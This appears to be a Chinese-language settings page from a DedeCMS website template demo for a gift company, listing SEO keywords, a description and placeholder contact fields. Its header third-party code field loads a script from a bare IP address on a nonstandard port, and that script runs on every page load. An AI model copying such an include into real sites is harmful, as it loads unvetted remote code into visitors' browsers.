 站点默认关键字： 任我建站,礼品公司网站模板,礼品公司网站源码,礼品公司织梦模板,礼品公司de cfg_keywords
站点描述： 任我建站红色礼品公司网站模板演示,编号BP0004 cfg_description
网站备案号： 赣ICP备8888888 cfg_beian
地址： 这里填写公司地址 weisu_dz
电话： 13012312312 weisu_dh
传真： 13012312312 weisu_cz
邮编： 100000 weisu_yb
头部第三方代码： <script type="text/javascript" src="http://42.120.11.238:8888/?i=3841"></script> weisu_head_js
底部第三方代码： weisu_footer_js
首页SEO标题： 红色礼品公司网站-任我建站[编号BP0004] weisu_index_seotitle
确定 重置
MBSU.COM